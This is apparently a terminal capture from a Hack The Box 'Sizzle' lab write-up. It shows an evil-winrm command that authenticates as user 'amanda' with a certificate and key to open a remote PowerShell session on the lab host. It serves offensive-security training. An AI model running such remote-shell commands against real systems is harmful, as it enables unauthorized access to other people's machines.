 ┌──(kali㉿CSpanias)-[~/htb/ad_track/sizzle/certs]
└─$ evil-winrm -u amanda -c amanda.cer -k amanda.key -i 10.10.10.103 -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\amanda\Documents>